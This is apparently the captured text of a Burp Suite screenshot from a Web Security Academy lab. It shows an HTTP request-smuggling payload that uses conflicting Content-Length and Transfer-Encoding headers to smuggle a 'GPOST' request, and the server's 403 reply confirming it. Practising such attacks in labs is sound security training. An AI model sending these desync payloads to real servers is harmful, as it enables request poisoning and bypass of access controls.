 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0ad8008b037e46d8c01669a5007c004d.web-security-academy.
net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 4
6 Transfer-Encoding: chunked
7
8 5c
9 GPOST / HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"